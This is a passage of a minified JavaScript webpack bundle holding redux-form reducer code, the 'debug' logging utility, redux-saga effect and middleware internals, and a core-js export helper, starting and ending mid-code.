t,n=e.deepEqual,r=e.empty,o=e.getIn,i=e.setIn,L=e.deleteIn,N=e.fromJS,H=e.keys,V=e.size,U=e.splice,W=Un(e),Y=function(e,t,n,r,a,s,u){var c=o(e,t+"."+n);return c||u?i(e,t+"."+n,U(c,r,a,s)):e},z=function(e,t,n,r,a,s,u){var c=o(e,t),l=dt.getIn(c,n);return l||u?i(e,t,dt.setIn(c,n,dt.splice(l,r,a,s))):e},X=["values","fields","submitErrors","asyncErrors"],q=function(e,t,n,o,i){var a=e,s=null!=i?r:void 0;return a=Y(a,"values",t,n,o,i,!0),a=Y(a,"fields",t,n,o,s),a=z(a,"syncErrors",t,n,o,void 0),a=z(a,"syncWarnings",t,n,o,void 0),a=Y(a,"submitErrors",t,n,o,void 0),a=Y(a,"asyncErrors",t,n,o,void 0)},K=(Wn(t={},a,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=t.payload;return q(e,r,o,0,i)})),Wn(t,s,(function(e,t){var n=t.meta,r=n.field,a=n.from,s=n.to,u=o(e,"values."+r),c=u?V(u):0,l=e;return c&&X.forEach((function(e){var t=e+"."+r;if(o(l,t)){var n=o(l,t+"["+a+"]");l=i(l,t,U(o(l,t),a,1)),l=i(l,t,U(o(l,t),s,0,n))}})),l})),Wn(t,u,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,i-1,1):e})),Wn(t,c,(function(e,t){var n=t.meta.field,r=t.payload,i=o(e,"values."+n),a=i?V(i):0;return q(e,n,a,0,r)})),Wn(t,l,(function(e,t){var n=t.meta,r=n.field,o=n.index;return q(e,r,o,1)})),Wn(t,f,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,0,i):e})),Wn(t,p,(function(e,t){var n=t.meta.field;return q(e,n,0,1)})),Wn(t,d,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=n.removeNum,a=t.payload;return q(e,r,o,i,a)})),Wn(t,y,(function(e,t){var n=t.meta,r=n.field,a=n.indexA,s=n.indexB,u=e;return X.forEach((function(e){var t=o(u,e+"."+r+"["+a+"]"),n=o(u,e+"."+r+"["+s+"]");void 0===t&&void 0===n||(u=i(u,e+"."+r+"["+a+"]",n),u=i(u,e+"."+r+"["+s+"]",t))})),u})),Wn(t,h,(function(e,t){var n=t.meta.field,r=t.payload;return q(e,n,0,0,r)})),Wn(t,m,(function(e,t){var n=t.meta.field,r=t.payload,o=e;return o=W(o,"asyncErrors."+n),o=W(o,"submitErrors."+n),o=i(o,"fields."+n+".autofilled",!0),o=i(o,"values."+n,r)})),Wn(t,v,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=t.payload,u=e;return void 0===o(u,"initial."+r)&&""===s?u=W(u,"values."+r):void 0!==s&&(u=i(u,"values."+r,s)),r===o(u,"active")&&(u=L(u,"active")),u=L(u,"fields."+r+".active"),a&&(u=i(u,"fields."+r+".touched",!0),u=i(u,"anyTouched",!0)),u})),Wn(t,g,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=n.persistentSubmitErrors,u=t.payload,c=e;return void 0===o(c,"initial."+r)&&""===u?c=W(c,"values."+r):void 0!==u&&(c=i(c,"values."+r,u)),c=W(c,"asyncErrors."+r),s||(c=W(c,"submitErrors."+r)),c=W(c,"fields."+r+".autofilled"),a&&(c=i(c,"fields."+r+".touched",!0),c=i(c,"anyTouched",!0)),c})),Wn(t,b,(function(e){return L(e,"triggerSubmit")})),Wn(t,T,(function(e){return W(e,"submitErrors")})),Wn(t,S,(function(e,t){var n=t.meta.field;return L(e,"asyncErrors."+n)})),Wn(t,_,(function(e,t){var n=t.meta.field,r=e,a=o(e,"active");return r=L(r,"fields."+a+".active"),r=i(r,"fields."+n+".visited",!0),r=i(r,"fields."+n+".active",!0),r=i(r,"active",n)})),Wn(t,P,(function(e,t){var a=t.payload,s=t.meta,u=s.keepDirty,c=s.keepSubmitSucceeded,l=N(a),f=r,p=o(e,"warning");p&&(f=i(f,"warning",p));var d=o(e,"syncWarnings");d&&(f=i(f,"syncWarnings",d));var h=o(e,"error");h&&(f=i(f,"error",h));var y=o(e,"syncErrors");y&&(f=i(f,"syncErrors",y));var m=o(e,"registeredFields");m&&(f=i(f,"registeredFields",m));var v=o(e,"values"),g=o(e,"initial"),b=l,T=v;return u&&m?n(b,g)||(H(m).forEach((function(e){var t=o(g,e),r=o(v,e);if(n(r,t)){var a=o(b,e);T=i(T,e,a)}})),H(b).forEach((function(e){if(void 0===o(g,e)){var t=o(b,e);T=i(T,e,t)}}))):T=b,c&&o(e,"submitSucceeded")&&(f=i(f,"submitSucceeded",!0)),f=i(f,"values",T),f=i(f,"initial",b)})),Wn(t,A,(function(e,t){var n=t.payload,r=n.name,a=n.type,s="registeredFields['"+r+"']",u=o(e,s);if(u){var c=o(u,"count")+1;u=i(u,"count",c)}else u=N({name:r,type:a,count:1});return i(e,s,u)})),Wn(t,E,(function(e){var t=r,n=o(e,"registeredFields");n&&(t=i(t,"registeredFields",n));var a=o(e,"initial");return a&&(t=i(t,"values",a),t=i(t,"initial",a)),t})),Wn(t,G,(function(e){return i(e,"triggerSubmit",!0)})),Wn(t,C,(function(e,t){var n=t.meta.field;return i(e,"asyncValidating",n||!0)})),Wn(t,x,(function(e){return i(e,"submitting",!0)})),Wn(t,k,(function(e,t){var n=t.payload,r=e;if(r=L(r,"asyncValidating"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);o&&(r=i(r,"error",o)),r=Object.keys(a).length?i(r,"asyncErrors",N(a)):L(r,"asyncErrors")}else r=L(r,"error"),r=L(r,"asyncErrors");return r})),Wn(t,F,(function(e,t){var n=t.payload,r=e;if(r=L(r,"submitting"),r=L(r,"submitFailed"),r=L(r,"submitSucceeded"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);r=o?i(r,"error",o):L(r,"error"),r=Object.keys(a).length?i(r,"submitErrors",N(a)):L(r,"submitErrors"),r=i(r,"submitFailed",!0)}else r=i(r,"submitSucceeded",!0),r=L(r,"error"),r=L(r,"submitErrors");return r})),Wn(t,M,(function(e,t){var n=t.meta.fields,r=e;return r=i(r,"submitFailed",!0),r=L(r,"submitSucceeded"),r=L(r,"submitting"),n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),n.length&&(r=i(r,"anyTouched",!0)),r})),Wn(t,O,(function(e){var t=e;return t=L(t,"submitFailed"),t=i(t,"submitSucceeded",!0)})),Wn(t,I,(function(e,t){var n=t.meta.fields,r=e;return n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),r=i(r,"anyTouched",!0)})),Wn(t,D,(function(e,t){var a=t.payload,s=a.name,u=a.destroyOnUnmount,c=e,l="registeredFields['"+s+"']",f=o(c,l);if(!f)return c;var p=o(f,"count")-1;return p<=0&&u?(c=L(c,l),n(o(c,"registeredFields"),r)&&(c=L(c,"registeredFields"))):(f=i(f,"count",p),c=i(c,l,f)),u&&(c=W(c,"syncErrors."+s),c=W(c,"submitErrors."+s),c=W(c,"asyncErrors."+s),c=W(c,"syncWarnings."+s)),c})),Wn(t,R,(function(e,t){var n=t.meta.fields,r=e;n.forEach((function(e){return r=L(r,"fields."+e+".touched")}));var a=H(o(r,"registeredFields")).some((function(e){return o(r,"fields."+e+".touched")}));return r=a?i(r,"anyTouched",!0):L(r,"anyTouched")})),Wn(t,j,(function(e,t){var n=t.payload,r=n.syncErrors,o=n.error,a=e;return o?(a=i(a,"error",o),a=i(a,"syncError",!0)):(a=L(a,"error"),a=L(a,"syncError")),a=Object.keys(r).length?i(a,"syncErrors",r):L(a,"syncErrors")})),Wn(t,B,(function(e,t){var n=t.payload,r=n.syncWarnings,o=n.warning,a=e;return a=o?i(a,"warning",o):L(a,"warning"),a=Object.keys(r).length?i(a,"syncWarnings",r):L(a,"syncWarnings")})),t);return function e(t){return t.plugin=function(t){var n=this;return e((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).reduce((function(n,r){var s=o(n,r),u=t[r](s,a,o(e,r));return u===s?n:i(n,r,u)}),n(e,a))}))},t}(function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n&&n.meta&&n.meta.form;if(!a||!zn(n))return t;if(n.type===w)return n.meta.form.reduce((function(e,t){return W(e,t)}),t);var s=o(t,a),u=e(s,n);return u===s?t:i(t,a,u)}}((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,t=arguments[1],n=K[t.type];return n?n(e,t):e})))}(dt),qn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};!function(e){var t=e.getIn}(dt);var Kn=Z,$n=he},,function(e,t,n){(function(r){function o(){var e;try{e=t.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG),e}(t=e.exports=n(1232)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,i=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(o++,"%c"===e&&(i=o))})),e.splice(i,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}},t.load=o,t.useColors=function(){if("undefined"!=typeof window&&window.process&&"renderer"===window.process.type)return!0;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(o())}).call(this,n(560))},,function(e,t,n){e.exports=n(1522)()},function(e,t,n){"use strict";n.d(t,"u",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"b",(function(){return u})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return f})),n.d(t,"o",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"k",(function(){return y})),n.d(t,"n",(function(){return m})),n.d(t,"f",(function(){return v})),n.d(t,"m",(function(){return T})),n.d(t,"s",(function(){return S})),n.d(t,"t",(function(){return w})),n.d(t,"h",(function(){return _})),n.d(t,"i",(function(){return P})),n.d(t,"v",(function(){return A})),n.d(t,"q",(function(){return O})),n.d(t,"p",(function(){return C})),n.d(t,"j",(function(){return x})),n.d(t,"l",(function(){return k})),n.d(t,"g",(function(){return F})),n.d(t,"w",(function(){return G}));var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var i=function(e){return"@@redux-saga/"+e},a=i("TASK"),s=i("HELPER"),u=i("MATCH"),c=i("cancelPromise"),l=i("SAGA_ACTION"),f=i("SELF_CANCELLATION"),p=function(e){return function(){return e}},d=p(!0),h=(p(!1),function(){}),y=function(e){return e},m=!1;function v(e,t,n){if(!t(e))throw C("error","uncaught at check",n),new Error(n)}var g=Object.prototype.hasOwnProperty;function b(e,t){return T.notUndef(e)&&g.call(e,t)}var T={undef:function(e){return null==e},notUndef:function(e){return null!=e},func:function(e){return"function"==typeof e},number:function(e){return"number"==typeof e},string:function(e){return"string"==typeof e},array:Array.isArray,object:function(e){return e&&!T.array(e)&&"object"===(void 0===e?"undefined":o(e))},promise:function(e){return e&&T.func(e.then)},iterator:function(e){return e&&T.func(e.next)&&T.func(e.throw)},iterable:function(e){return e&&T.func(Symbol)?T.func(e[Symbol.iterator]):T.array(e)},task:function(e){return e&&e[a]},observable:function(e){return e&&T.func(e.subscribe)},buffer:function(e){return e&&T.func(e.isEmpty)&&T.func(e.take)&&T.func(e.put)},pattern:function(e){return e&&(T.string(e)||"symbol"===(void 0===e?"undefined":o(e))||T.func(e)||T.array(e))},channel:function(e){return e&&T.func(e.take)&&T.func(e.close)},helper:function(e){return e&&e[s]},stringableFunc:function(e){return T.func(e)&&b(e,"toString")}},S={assign:function(e,t){for(var n in t)b(t,n)&&(e[n]=t[n])}};function w(e,t){var n=e.indexOf(t);n>=0&&e.splice(n,1)}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r({},e),n=new Promise((function(e,n){t.resolve=e,t.reject=n}));return t.promise=n,t}function P(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=void 0,r=new Promise((function(r){n=setTimeout((function(){return r(t)}),e)}));return r[c]=function(){return clearTimeout(n)},r}var A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function(){return++e}}(),E=function(e){throw e},M=function(e){return{value:e,done:!0}};function O(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:E,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments[3],o={name:n,next:e,throw:t,return:M};return r&&(o[s]=!0),"undefined"!=typeof Symbol&&(o[Symbol.iterator]=function(){return o}),o}function C(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"undefined"==typeof window?console.log("redux-saga "+e+": "+t+"\n"+(n&&n.stack||n)):console[e](t,n)}function x(e,t){return function(){return m&&C("warn",t),e.apply(void 0,arguments)}}var k=function(e){return new Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+e+"\n")},F=function(e,t){return(e?e+".":"")+"setContext(props): argument "+t+" is not a plain object"};function G(e){return function(t){var n=Object.defineProperty(t,l,{value:!0});return e(n)}}},,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a.a})),n.d(t,"d",(function(){return a.c})),n.d(t,"c",(function(){return r.i}));var r=n(29),o=n(546),i=n(68),a=n(187),s=n(365),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function c(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e}function l(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p="proc first argument (Saga function result) must be an iterator",d={toString:function(){return"@@redux-saga/CHANNEL_END"}},h={toString:function(){return"@@redux-saga/TASK_CANCEL"}},y=function(){return r.o},m=function(e){return function(t){return t.type===("symbol"===(void 0===e?"undefined":u(e))?e:String(e))}},v=function(e){return function(t){return e.some((function(e){return b(e)(t)}))}},g=function(e){return function(t){return e(t)}};function b(e){return("*"===e?y:r.m.array(e)?v:r.m.stringableFunc(e)?m:r.m.func(e)?g:m)(e)}function T(e,t,n){var o=[],i=void 0,a=!1;function s(e){c(),n(e,!0)}function u(e){o.push(e),e.cont=function(u,c){a||(Object(r.t)(o,e),e.cont=r.r,c?s(u):(e===t&&(i=u),o.length||(a=!0,n(i))))}}function c(){a||(a=!0,o.forEach((function(e){e.cont=r.r,e.cancel()})),o=[])}return u(t),{addTask:u,cancelAll:c,abort:s,getTasks:function(){return o},taskNames:function(){return o.map((function(e){return e.name}))}}}function S(e){var t=e.context,n=e.fn,o=e.args;if(r.m.iterator(n))return n;var i,a,s=void 0,u=void 0;try{s=n.apply(t,o)}catch(e){u=e}return r.m.iterator(s)?s:u?Object(r.q)((function(){throw u})):Object(r.q)((i=void 0,a={done:!1,value:s},function(e){return i?{done:!0,value:e}:(i=!0,a)}))}var w=function(e){return{fn:e}};function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return r.r},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.r,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r.r,y=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},m=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},v=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,g=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"anonymous",P=arguments[8];Object(r.f)(e,r.m.iterator,p);var A=m.sagaMonitor,E=m.logger,M=m.onError,O=E||r.p,C=Object(a.e)(t),x=Object.create(y);R.cancel=r.r;var k=ne(v,g,e,P),F={name:g,cancel:I,isRunning:!0},G=T(0,F,j);function I(){F.isRunning&&!F.isCancelled&&(F.isCancelled=!0,R(h))}function D(){e._isRunning&&!e._isCancelled&&(e._isCancelled=!0,G.cancelAll(),j(h))}return P&&(P.cancel=D),e._isRunning=!0,R(),k;function R(t,n){if(!F.isRunning)throw new Error("Trying to resume an already finished generator");try{var o=void 0;n?o=e.throw(t):t===h?(F.isCancelled=!0,R.cancel(),o=r.m.func(e.return)?e.return(h):{done:!0,value:h}):o=t===d?r.m.func(e.return)?e.return():{done:!0}:e.next(t),o.done?(F.isMainRunning=!1,F.cont&&F.cont(o.value)):B(o.value,v,"",R)}catch(e){F.isCancelled&&O("error","uncaught at "+g,e.message),F.isMainRunning=!1,F.cont(e,!0)}}function j(t,n){e._isRunning=!1,C.close(),n?(t instanceof Error&&(t.sagaStack="at "+g+" \n "+(t.sagaStack||t.stack)),k.cont||(O("error","uncaught",t.sagaStack||t.stack),t instanceof Error&&M&&M(t)),e._error=t,e._isAborted=!0,e._deferredEnd&&e._deferredEnd.reject(t)):(t===h&&r.n&&O("info",g+" has been cancelled",""),e._result=t,e._deferredEnd&&e._deferredEnd.resolve(t)),k.cont&&k.cont(t,n),k.joiners.forEach((function(e){return e.cb(t,n)})),k.joiners=null}function B(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments[3],a=Object(r.v)();A&&A.effectTriggered({effectId:a,parentEffectId:t,label:n,effect:e});var s=void 0;function u(e,t){s||(s=!0,o.cancel=r.r,A&&(t?A.effectRejected(a,e):A.effectResolved(a,e)),o(e,t))}u.cancel=r.r,o.cancel=function(){if(!s){s=!0;try{u.cancel()}catch(e){O("error","uncaught at "+g,e.message)}u.cancel=r.r,A&&A.effectCancelled(a)}};var c=void 0;return r.m.promise(e)?L(e,u):r.m.helper(e)?Y(w(e),a,u):r.m.iterator(e)?N(e,a,g,u):r.m.array(e)?q(e,a,u):r.m.notUndef(c=i.b.take(e))?H(c,u):r.m.notUndef(c=i.b.put(e))?V(c,u):r.m.notUndef(c=i.b.race(e))?K(c,a,u):r.m.notUndef(c=i.b.call(e))?U(c,a,u):r.m.notUndef(c=i.b.cps(e))?W(c,u):r.m.notUndef(c=i.b.fork(e))?Y(c,a,u):r.m.notUndef(c=i.b.join(e))?z(c,u):r.m.notUndef(c=i.b.cancel(e))?X(c,u):r.m.notUndef(c=i.b.select(e))?$(c,u):r.m.notUndef(c=i.b.actionChannel(e))?Q(c,u):r.m.notUndef(c=i.b.flush(e))?J(c,u):r.m.notUndef(c=i.b.cancelled(e))?Z(c,u):r.m.notUndef(c=i.b.getContext(e))?ee(c,u):r.m.notUndef(c=i.b.setContext(e))?te(c,u):u(e)}function L(e,t){var n=e[r.a];"function"==typeof n&&(t.cancel=n),e.then(t,(function(e){return t(e,!0)}))}function N(e,r,o,i){_(e,t,n,u,x,m,r,o,i)}function H(e,t){var n=e.channel,r=e.pattern,o=e.maybe;n=n||C;var i=function(e){return e instanceof Error?t(e,!0):Object(a.d)(e)&&!o?t(d):t(e)};try{n.take(i,b(r))}catch(e){return t(e,!0)}t.cancel=i.cancel}function V(e,t){var i=e.channel,a=e.action,s=e.resolve;Object(o.a)((function(){var e=void 0;try{e=(i?i.put:n)(a)}catch(e){if(i||s)return t(e,!0);O("error","uncaught at "+g,e.stack||e.message||e)}if(!s||!r.m.promise(e))return t(e);L(e,t)}))}function U(e,t,n){var o=e.context,i=e.fn,a=e.args,s=void 0;try{s=i.apply(o,a)}catch(e){return n(e,!0)}return r.m.promise(s)?L(s,n):r.m.iterator(s)?N(s,t,i.name,n):n(s)}function W(e,t){var n=e.context,o=e.fn,i=e.args;try{var a=function(e,n){return r.m.undef(e)?t(n):t(e,!0)};o.apply(n,i.concat(a)),a.cancel&&(t.cancel=function(){return a.cancel()})}catch(e){return t(e,!0)}}function Y(e,i,a){var s=e.context,c=e.fn,l=e.args,f=e.detached,p=S({context:s,fn:c,args:l});try{Object(o.c)();var d=_(p,t,n,u,x,m,i,c.name,f?null:r.r);f?a(d):p._isRunning?(G.addTask(d),a(d)):p._error?G.abort(p._error):a(d)}finally{Object(o.b)()}}function z(e,t){if(e.isRunning()){var n={task:k,cb:t};t.cancel=function(){return Object(r.t)(e.joiners,n)},e.joiners.push(n)}else e.isAborted()?t(e.error(),!0):t(e.result())}function X(e,t){e===r.d&&(e=k),e.isRunning()&&e.cancel(),t()}function q(e,t,n){if(!e.length)return n([]);var o=0,i=void 0,s=Array(e.length);var u=e.map((function(e,t){var u=function(e,r){i||(r||Object(a.d)(e)||e===d||e===h?(n.cancel(),n(e,r)):(s[t]=e,++o===s.length&&(i=!0,n(s))))};return u.cancel=r.r,u}));n.cancel=function(){i||(i=!0,u.forEach((function(e){return e.cancel()})))},e.forEach((function(e,n){return B(e,t,n,u[n])}))}function K(e,t,n){var o=void 0,i=Object.keys(e),s={};i.forEach((function(e){var t=function(t,r){o||(r?(n.cancel(),n(t,!0)):Object(a.d)(t)||t===d||t===h||(n.cancel(),o=!0,n(f({},e,t))))};t.cancel=r.r,s[e]=t})),n.cancel=function(){o||(o=!0,i.forEach((function(e){return s[e].cancel()})))},i.forEach((function(n){o||B(e[n],t,n,s[n])}))}function $(e,t){var n=e.selector,r=e.args;try{t(n.apply(void 0,[u()].concat(l(r))))}catch(e){t(e,!0)}}function Q(e,n){var r=e.pattern,o=e.buffer,i=b(r);i.pattern=r,n(Object(a.c)(t,o||s.a.fixed(),i))}function Z(e,t){t(!!F.isCancelled)}function J(e,t){e.flush(t)}function ee(e,t){t(x[e])}function te(e,t){r.s.assign(x,e),t()}function ne(e,t,n,o){var i,a;return n._deferredEnd=null,f(i={},r.e,!0),f(i,"id",e),f(i,"name",t),"done",(a={}).done=a.done||{},a.done.get=function(){if(n._deferredEnd)return n._deferredEnd.promise;var e=Object(r.h)();return n._deferredEnd=e,n._isRunning||(n._error?e.reject(n._error):e.resolve(n._result)),e.promise},f(i,"cont",o),f(i,"joiners",[]),f(i,"cancel",D),f(i,"isRunning",(function(){return n._isRunning})),f(i,"isCancelled",(function(){return n._isCancelled})),f(i,"isAborted",(function(){return n._isAborted})),f(i,"result",(function(){return n._result})),f(i,"error",(function(){return n._error})),f(i,"setContext",(function(e){Object(r.f)(e,r.m.object,Object(r.g)("task",e)),r.s.assign(x,e)})),c(i,a),i}}function P(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function A(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}n(376),n(1),t.b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.context,n=void 0===t?{}:t,o=A(e,["context"]),i=void 0,s=o.sagaMonitor;if(s&&(s.effectTriggered=s.effectTriggered||r.r,s.effectResolved=s.effectResolved||r.r,s.effectRejected=s.effectRejected||r.r,s.effectCancelled=s.effectCancelled||r.r,s.actionDispatched=s.actionDispatched||r.r),r.m.func(o))throw new Error("Saga middleware no longer accept Generator functions. Use sagaMiddleware.run instead");if(o.logger&&!r.m.func(o.logger))throw new Error("`options.logger` passed to the Saga middleware is not a function!");if(o.onerror&&(r.n&&Object(r.p)("warn","`options.onerror` is deprecated. Use `options.onError` instead."),o.onError=o.onerror,delete o.onerror),o.onError&&!r.m.func(o.onError))throw new Error("`options.onError` passed to the Saga middleware is not a function!");if(o.emitter&&!r.m.func(o.emitter))throw new Error("`options.emitter` passed to the Saga middleware is not a function!");function u(e){var t=e.getState,u=e.dispatch;i=function(e,r,i){return _(e.apply(void 0,P(r)),c.subscribe,l,t,n,o,i,e.name)};var c=Object(a.b)();c.emit=(o.emitter||r.k)(c.emit);var l=Object(r.w)(u);return function(e){return function(t){s&&s.actionDispatched(t);var n=e(t);return c.emit(t),n}}}return u.run=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];Object(r.f)(i,r.m.notUndef,"Before running a Saga, you must mount the Saga middleware on the Store using applyMiddleware"),Object(r.f)(e,r.m.func,"sagaMiddleware.run(saga, ...args): saga argument must be a Generator function!");var a=Object(r.v)();s&&s.effectTriggered({effectId:a,root:!0,parentEffectId:0,effect:{root:!0,saga:e,args:n}});var u=i(e,n,a);return s&&s.effectResolved(a,u),u},u.setContext=function(e){Object(r.f)(e,r.m.object,Object(r.g)("sagaMiddleware",e)),r.s.assign(n,e)},u}},function(e,t,n){var r=n(107),o=n(146),i=n(276),a=n(270),s=n(341),u=function(e,t,n){var c,l,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,g=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?o:o[t]||(o[t]={}),T=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((l=!d&&g&&void 0!==g[c])?g:n)[c],p=v&&l?s(f,r):m&&"function"==typeof f?s(Function.call,f):f,g&&a(g,c,f,e&u.U),b[c]!=f&&i(b,c,p),m&&T[c]!=f&&(T[c]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"i",(function(){return p})),n.d(t,"g",(function(){return d})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"d",(function(){return v})),n.d(t,"h",(function(){return g})),n.d(t,"a",(function(){return b})),n.d(t,"e",(function(){return T})),n.d(t,"j",(function(){return S})),n.d(t,"k",(function(){return w})),n.d(t,"b",(function(){return P}));var r=n(29),o=n(376),i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=Object(r.u)("IO"),u="TAKE",c="\n(HINT: if you are getting this errors in tests, consider using createMockTask from redux-saga/utils)",l=function(e,t){return e+" has been deprecated in favor of "+t+", please update your code"},f=function(e,t){var n;return a(n={},s,!0),a(n,e,t),n};function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"*";if(arguments.length&&Object(r.f)(arguments[0],r.m.notUndef,"take(patternOrChannel): patternOrChannel is undefined"),r.m.pattern(e))return f(u,{pattern:e});if(r.m.channel(e))return f(u,{channel:e});throw new Error("take(patternOrChannel): argument "+String(e)+" is not valid channel or a valid pattern")}p.maybe=function(){var e=p.apply(void 0,arguments);return e[u].maybe=!0,e};Object(r.j)(p.maybe,l("takem","take.maybe"));function d(e,t){return arguments.length>1?(Object(r.f)(e,r.m.notUndef,"put(channel, action): argument channel is undefined"),Object(r.f)(e,r.m.channel,"put(channel, action): argument "+e+" is not a valid channel"),Object(r.f)(t,r.m.notUndef,"put(channel, action): argument action is undefined")):(Object(r.f)(e,r.m.notUndef,"put(action): argument action is undefined"),t=e,e=null),f("PUT",{channel:e,action:t})}function h(e,t,n){Object(r.f)(t,r.m.notUndef,e+": argument fn is undefined");var o=null;if(r.m.array(t)){var a=i(t,2);o=a[0],t=a[1]}else if(t.fn){var s=t;o=s.context,t=s.fn}return Object(r.f)(t,r.m.func,e+": argument "+t+" is not a function"),{context:o,fn:t,args:n}}function y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("CALL",h("call",e,n))}function m(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("FORK",h("fork",e,n))}function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.length>1)return t.map((function(e){return v(e)}));var 